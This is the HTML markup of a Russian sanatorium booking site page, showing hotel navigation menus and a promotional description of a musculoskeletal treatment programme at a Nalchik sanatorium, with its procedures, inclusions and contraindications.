                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Небуг
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Переславль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Соль-Илецк
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная Сочи 4* (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut-park-hotel_logo_mini.svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск санатория или отеля"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/azimut-hotel_logo_main.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/azimut-city_logo_main.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://rzdz.ru/ru/tashkent"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ташкент
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно Ташкент</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/azimut_logo_mini.svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-8">
                    <div class="header-additional-nav">
        <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/ru/hotels"
                        class="header-additional-nav__link" itemprop="url">
                        Санатории и отели
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/ru/special-offers"
                        class="header-additional-nav__link" itemprop="url">
                        Специальные предложения
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/ru/info/bonus"
                        class="header-additional-nav__link" itemprop="url">
                        Программа лояльности
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/ru/info/about"
                        class="header-additional-nav__link" itemprop="url">
                        О нас
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="https://rzdz.ru/ru/info/contacts"
                        class="header-additional-nav__link" itemprop="url">
                        Контакты
                    </a>
                </li>
                <li class="header-additional-nav__item" itemprop="name">
                    <a href="/ru/info/policy"
                        class="header-additional-nav__link" itemprop="url">
                        Правовая информация
                    </a>
                </li>
            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                                        <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimutzdorovie" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            
        <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/d00f8ae8de130fc0c0d116c505f258cdf87b8c50.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/ffe2e385e9bb0eb364454d24be0a524929541683.jpg"
                                 data-src-1400="/uploads/admin/d00f8ae8de130fc0c0d116c505f258cdf87b8c50.jpg"
                                 data-src-1240="/uploads/admin/354b28b4a929051bd9ca04a1db1228c8f031bbf0.jpg"
                                 data-src-1024="/uploads/admin/38741e3adedd197c946aa2060af86a10203d8e43.jpg"
                                 data-src-767="/uploads/admin/2ed64f600e02eabe19a78f30adf7e9c20344cf0b.jpg"
                                 data-src-470="/uploads/admin/93c86b29f2dd36b9412a00f28da770c7ba9684b2.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            
            
            
            
            <div class="new-year ">
    <div class="container new-year__container">
        <div class="new-year__item new-year__item_1">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_2">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
        <div class="new-year__item new-year__item_3">
            <div class="new-year__item-inner">
                <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
            </div>
        </div>
    </div>
</div>
            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="73"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                <div class="breadcrumbs__list">
                    <a href="/nalchik/sanatorium-dnn" class="breadcrumbs__item breadcrumbs__item_back">
                        <svg class="icon-svg breadcrumbs__item-icon">
                            <use xlink:href="#icon-arrow-1"></use>
                        </svg>
                        Санаторий Долина Нарзанов Нальчик
                    </a>
                </div>
            </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Заболевания костно-мышечной системы и соединительной ткани
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Программа санаторно-курортного лечения и профилактики заболеваний опорно-двигательного аппарата
        </div>
    </div>
<!-- <div class="main-header__action-btns _mt-lg">
        <a href="#" class="btn btn-primary">Проверить цены</a>
        <a href="#" class="link-b link-b_arrow link-b_arrow-sm _white">
    <span class="link-b__inner">
        <svg class="icon-svg link-b__arrow"><use xlink:href="#icon-arrow-1"></use></svg>
        Conditions
    </span>
</a>
    </div> -->
    <div class="main-header__bar">
            
                    </div>
                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="offer-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Заболевания костно-мышечной системы и соединительной ткани">
        <meta itemprop="alternativeHeadline" content="Программа санаторно-курортного лечения и профилактики заболеваний опорно-двигательного аппарата">
        <meta itemprop="identifier" content="11071943">
        <meta itemprop="image" content="https://rzdz.ru/uploads/admin/72cca3398e1cdab14550c159cdce8e6993d7a66c.jpg">
        <link itemprop="url" href="https://rzdz.ru/ru/special-offers/bolezni-kostno-myshechnoy-sistemy_dnn">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                            <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item"
                       href="https://rzdz.ru/ru/nalchik/sanatorium-dnn">
                        <meta itemprop="name" content="Санаторий Долина Нарзанов Нальчик"/>
                    </a>
                    <meta itemprop="position" content="1"/>
                </div>
                        <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="https://rzdz.ru/ru/special-offers/bolezni-kostno-myshechnoy-sistemy_dnn">
                    <meta itemprop="name" content="Заболевания костно-мышечной системы и соединительной ткани"/>
                </a>
                <meta itemprop="position" content="2"/>
            </div>
        </div>

        <div class="container offer-card__container">
            
            
            
            
            
            
            
            <div class="offer-card__body" itemprop="articleBody">
                <div class="offer-card__content text-a u-margin-1">
                    <p>Ощущаете дискомфорт при ходьбе, скованность в спине или суставах? Программа для восстановления опорно-двигательной системы разработана для тех, кто хочет сохранить активность, снять боль и вернуться к привычному ритму жизни.</p>

                                    </div>
                                                                                                                                                                                                                    <div class="offer-card__text text-a u-margin-1 mt-3">
                                    <div class="grid grid_2">
                                        <div class="grid__item grid__item_1">
                                            <p><strong>Что даёт программа?</strong></p>

<ul>
	<li>уменьшение или полное снятие болей;</li>
	<li>улучшение подвижности суставов и осанки;</li>
	<li>укрепление мышц и повышение выносливости;</li>
	<li>нормализация обменных процессов, включая уровень сахара и холестерина;</li>
	<li>снижение веса и переход на активный режим дня;</li>
	<li>укрепление иммунитета и общего состояния организма.</li>
</ul>

<p><strong>Показания к программе</strong></p>

<ul>
	<li>боли в спине, шее, конечностях;</li>
	<li>ограничение движений, скованность, &laquo;хруст&raquo; в суставах;</li>
	<li>головные боли, онемение рук или ног;</li>
	<li>мышечная слабость, сутулость.</li>
</ul>
                                        </div>
                                        <div class="grid__item grid__item_2">
                                            <img src="/uploads/admin/8f7de241da8388cd1e29078da75f4cc8f3479708.jpg" alt=""/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="offer-card__text text-a u-margin-1">
                                    <div class="grid grid_2 grid_2-reverse">
                                        <div class="grid__item grid__item_1">
                                            <p><strong>Медицинская часть: шесть процедур в день</strong></p>

<p>Каждый день вы проходите индивидуально подобранный комплекс процедур, назначаемый после консультации с врачом в день заезда.</p>

<p>Программа может включать:</p>

<ul>
	<li><a href="https://rzdz.ru/ru/facilities/fizioterapiia-dnn">физиотерапию</a>;</li>
	<li>массаж, <a href="https://rzdz.ru/ru/facilities/sport_dnn">ЛФК</a>;</li>
	<li><a href="https://rzdz.ru/ru/facilities/mineralnye-vanny-dnn">ванны</a> и <a href="https://rzdz.ru/ru/facilities/griazelecenie-dnn">грязелечение</a>;</li>
	<li><a href="https://rzdz.ru/ru/facilities/ingaliacii-dnn">ингаляции</a> и другие <a href="https://rzdz.ru/ru/facilities/udarno-volnovaia-dnn">методы воздействия</a>.</li>
</ul>

<p><em>При путёвке менее 10 дней количество процедур определяется врачом с учётом состояния здоровья.</em></p>
                                        </div>
                                        <div class="grid__item grid__item_2 ">
                                            <img src="/uploads/admin/ed7a1c59902e2c7b52b49b02bd1df446a2ff6b16.jpg" alt=""/>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                                                        <div class="offer-card__text text-a u-margin-1 mt-3">
                                    <div class="grid grid_2">
                                        <div class="grid__item grid__item_1">
                                            <p><strong>Что включено в стоимость:</strong></p>

<ul>
	<li><strong>проживание:</strong> номера от категории &laquo;Стандарт&raquo; до &laquo;Апартаменты&raquo;;</li>
	<li><strong><a href="https://rzdz.ru/ru/facilities/dining_room_dnn">питание</a>:</strong> трёхразовое, по системе заказного меню;</li>
	<li><strong>лечение:</strong> консультации, диагностика, гарантированный перечень лечебных процедур;</li>
	<li><strong><a href="https://rzdz.ru/ru/facilities/animacia-dnn">досуг</a> и спорт:</strong> <a href="https://rzdz.ru/ru/facilities/outdoor_thermalwater_pool">бассейн</a>, тренажёрный зал, кинозал, настольные игры, караоке, танцевальные и тематические вечера, арт-терапия, библиотека;</li>
	<li><strong>дополнительно за плату:</strong> <a href="https://rzdz.ru/ru/facilities/infrakrasnaya_sauna_dnn">инфракрасная сауна, кедровая бочка</a>, косметологические и <a href="https://rzdz.ru/ru/facilities/ozonoterapiya_dnn">оздоровительные процедуры</a>, прокат спортивного инвентаря.</li>
</ul>

<p><strong>Противопоказания:</strong></p>

<ul>
	<li>острые инфекции, обострение хронических болезней;</li>
	<li>злокачественные опухоли и тяжёлые состояния, требующие стационара;</li>
	<li>активные венерические заболевания;</li>
	<li>кахексия, обильные кровотечения, эхинококк;</li>
	<li>беременность &mdash; с 26-й недели на климатические курорты, на бальнеологические &mdash; на любом сроке.</li>
</ul>

<p>Полный перечень противопоказаний уточняется при бронировании.</p>
                                        </div>
                                        <div class="grid__item grid__item_2">
                                            <img src="/uploads/admin/ee93d02b0cbe7e9b8023d801c30894a25317b725.jpg" alt=""/>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                <div class="offer-card__info text-a u-margin-1">
                                                            <div class="offer-card__details">
                        
                        
                                                
                                            </div>
                </div>
                <div class="offer-card__content text-a">
                                            <p><strong>Примечание</strong></p>

<p>Первый день пребывания в санатории включает в себя прием лечащего врача, утверждение набора процедур в рамках программы пребывания, <a href="https://rzdz.ru/ru/facilities/services_price_dnn">платных мед. услуг,</a> а также возможность посещения тренажерного зала санатория. Основная часть лечебной программы, включая диагностические методики исследований, начинается со второго дня пребывания.</p>
                                    </div>
            </div>
        </div>
    </div>

                </main>

            
            
                                                <footer class="footer footer_rzdz-ru">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/themes/rzdz/images-static/logo-center.png" alt="" class="footer__logo-img">
                        </a>
                        <a class="footer__logo-extra" href="https://azimuthotels.com/">
                            <img src="/images-static/logo.svg" class="footer__logo-extra-img" alt="" />
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                        <div class="contacts-bottom__item">
                            <div class="contacts-bottom__caption">
                                Забронировать санаторий:
                            </div>
                            <div class="contacts-bottom__value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                                                <div class="contacts-bottom__item">
                            <div class="contacts-bottom__value">
                                <a href="mailto:info@rzdz.ru">
                                    info@rzdz.ru
                                </a>
                            </div>
                        </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                            
                            <a href="https://vk.com/azimutzdorovie" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                        </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/ru/special-offers" class="menu-bottom__link" target="_blank" itemprop="url">
            Специальные предложения
        </a>
    </div>
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/ru/info/bonus" class="menu-bottom__link" target="_blank" itemprop="url">
            Программа лояльности
        </a>
    </div>
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/ru/info/about" class="menu-bottom__link" target="_blank" itemprop="url">
            О нас
        </a>
    </div>
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/ru/info/contacts" class="menu-bottom__link" target="_blank" itemprop="url">
            Контакты
        </a>
    </div>
</div>                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
    <div class="menu-bottom__group-title" itemprop="name">
        <a href="https://rzdz.ru/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
            Россия
        </a>
    </div>
    <div class="menu-bottom__list">
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/moscow" class="menu-bottom__link" itemprop="url">
                    Москва
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                    Санкт-Петербург
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/abakan" class="menu-bottom__link" itemprop="url">
                    Абакан
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/anapa" class="menu-bottom__link" itemprop="url">
                    Анапа
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                    Архыз
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                    Астрахань
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                    Белокуриха
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                    Владивосток
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/voronezh" class="menu-bottom__link" itemprop="url">
                    Воронеж
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                    Геленджик
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                    Екатеринбург
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/essentuki" class="menu-bottom__link" itemprop="url">
                    Ессентуки
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                    Железноводск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                    Иркутск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                    Йошкар-Ола
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/kazan" class="menu-bottom__link" itemprop="url">
                    Казань
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/kaluga" class="menu-bottom__link" itemprop="url">
                    Калуга
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                    Каспийск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/kirov" class="menu-bottom__link" itemprop="url">
                    Киров
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                    Кемерово
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                    Кисловодск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/liski" class="menu-bottom__link" itemprop="url">
                    Лиски
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/mirny" class="menu-bottom__link" itemprop="url">
                    Мирный
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/murmansk" class="menu-bottom__link" itemprop="url">
                    Мурманск
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/nalchik" class="menu-bottom__link" itemprop="url">
                    Нальчик
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/ru/nebug" class="menu-bottom__link" itemprop="url">
                    Небуг
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
